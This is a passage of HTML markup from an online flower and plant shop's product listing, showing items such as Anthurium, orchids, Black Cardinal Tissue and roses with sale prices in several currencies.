<a href="https://gewattha.com/shop/garbera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47481" data-quantity="1" data-title="Garbera" class="button product_type_variable add_to_cart_button" data-product_id="47481" data-product_sku="47481" aria-label="Select options for &ldquo;Garbera&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47481" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-20423 status-publish instock product_cat-flower--- has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/anthurium/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/03/23-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/03/23-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/03/23-100x100.jpg 100w, https://gewattha.com/wp-content/uploads/2021/03/23-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>8<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/anthurium/" data-id="20423"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=20423" data-quantity="1" data-product_id="20423"  data-product-title="Anthurium" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Anthurium&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=20423" data-product_id="20423" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Anthurium&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Anthurium">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/anthurium/">Anthurium</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="20423"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.92</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">275.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">3.34&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;1.36</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;6.60</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.84</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.71</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/anthurium/">Anthurium</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="20423"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.92</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">275.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">3.34&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;1.36</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;6.60</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;0.84</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;0.71</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=20423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20423" data-quantity="1" data-title="Anthurium" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20423" data-product_sku="20423" aria-label="Add to cart: &ldquo;Anthurium&rdquo;" rel="nofollow" data-success_message="&ldquo;Anthurium&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20423" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-24495 status-publish instock product_cat-flower--- has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/%e0%b6%94%e0%b6%9a%e0%b7%92%e0%b6%a7%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/04/10-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/04/10-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/04/10-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>4<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/%e0%b6%94%e0%b6%9a%e0%b7%92%e0%b6%a7%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/" data-id="24495"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=24495" data-quantity="1" data-product_id="24495"  data-product-title="ඔකිට් මල්" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;ඔකිට් මල්&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=24495" data-product_id="24495" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;ඔකිට් මල්&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="ඔකිට් මල්">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%94%e0%b6%9a%e0%b7%92%e0%b6%a7%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">ඔකිට් මල්</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="24495"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.93</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">580.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.04&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.86</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;13.92</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.77</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.51</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%94%e0%b6%9a%e0%b7%92%e0%b6%a7%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">ඔකිට් මල්</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="24495"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.93</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">580.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.04&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.86</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;13.92</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.77</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.51</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=24495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24495" data-quantity="1" data-title="ඔකිට් මල්" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24495" data-product_sku="24495" aria-label="Add to cart: &ldquo;ඔකිට් මල්&rdquo;" rel="nofollow" data-success_message="&ldquo;ඔකිට් මල්&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24495" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-47403 status-publish last instock product_cat-cardinal-tissue product_cat-flower--- has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/black-cardinal-tissue/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-15-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-15-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/02/TNS-Agro-15-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/black-cardinal-tissue/" data-id="47403"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=47403" data-quantity="1" data-product_id="47403"  data-product-title="Black Cardinal Tissue" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Black Cardinal Tissue&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=47403" data-product_id="47403" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Black Cardinal Tissue&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Black Cardinal Tissue">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/black-cardinal-tissue/">Black Cardinal Tissue</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="47403"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.93</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">578.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.01&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.85</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;13.87</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.76</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.50</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/black-cardinal-tissue/">Black Cardinal Tissue</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="47403"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.93</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">578.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.01&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;2.85</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;13.87</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.76</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.50</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=47403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47403" data-quantity="1" data-title="Black Cardinal Tissue" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47403" data-product_sku="47403" aria-label="Add to cart: &ldquo;Black Cardinal Tissue&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Cardinal Tissue&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47403" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-20287 status-publish first instock product_cat-flower--- has-post-thumbnail sale virtual taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%b8%e0%b6%bd%e0%b7%8a/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/03/rosa1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/03/rosa1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/03/rosa1-100x100.jpg 100w, https://gewattha.com/wp-content/uploads/2021/03/rosa1-300x300.jpg 300w, https://gewattha.com/wp-content/uploads/2021/03/rosa1.jpg 512w, https://gewattha.com/wp-content/uploads/2021/03/rosa1-370x370.jpg 370w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>13<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%b8%e0%b6%bd%e0%b7%8a/" data-id="20287"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=20287" data-quantity="1" data-product_id="20287"  data-product-title="රෝස මල්" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;රෝස මල්&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=20287" data-product_id="20287" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;රෝස මල්&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="රෝස මල්">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">රෝස මල්</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="20287"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.33</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.67</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">700.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">8.49&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;3.46</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;16.79</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;2.14</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.82</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
